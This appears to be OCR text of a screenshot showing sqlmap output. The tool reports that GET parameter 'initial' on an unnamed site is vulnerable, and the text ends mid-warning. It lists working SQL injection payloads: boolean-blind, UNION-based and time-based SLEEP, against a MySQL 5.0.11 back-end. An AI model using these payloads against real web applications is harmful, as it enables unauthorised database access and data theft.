 管理员: C:\Windows\system32\cmd.exe
GET parameter 'initial' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 37 HTTP(s) requ
ests:
---
Place: GET
Parameter: initial
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: initial=z%' AND 4319=4319 AND '%'='

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: initial=z%' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7175667a7
1,0x4c616d697a417043437a,0x7167627071)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: initial=z%' AND SLEEP(5) AND '%'='
---
[11:36:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[11:36:19] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi